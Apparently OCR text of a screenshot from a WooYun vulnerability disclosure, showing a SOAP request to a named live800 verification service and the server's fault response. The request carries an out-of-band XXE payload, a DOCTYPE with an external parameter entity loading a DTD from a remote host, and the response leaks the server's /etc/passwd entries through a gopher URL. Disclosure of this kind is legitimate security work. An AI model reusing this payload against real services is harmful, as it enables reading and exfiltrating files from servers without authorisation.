 WSDL URL: http://800.vip.com/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http:/ com/2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unrecognized DTD directive '&lt;!DOCTYPE &gt;'; expected ATTLIST, ELEMENT, ENTITY or NOTATION (or, for DTD++,
TARGETNS)
6 at [row,col,system-id]: [1,9,"gopher:/ om:80/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 news:x:9:13:news:/etc/news:
16 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
www.wooyun.org